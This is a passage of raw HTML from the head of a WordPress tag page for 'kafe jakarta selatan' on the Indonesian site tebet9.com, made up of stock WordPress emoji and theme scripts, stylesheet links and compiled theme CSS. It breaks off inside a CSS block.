

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/kafe-jakarta-selatan/
body_size: 63213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>kafe jakarta selatan | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; kafe jakarta selatan Umpan Tag" href="https://tebet9.com/tag/kafe-jakarta-selatan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"19a2c3b2cd","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"19a2c3b2cd","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="97bdaa4481";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
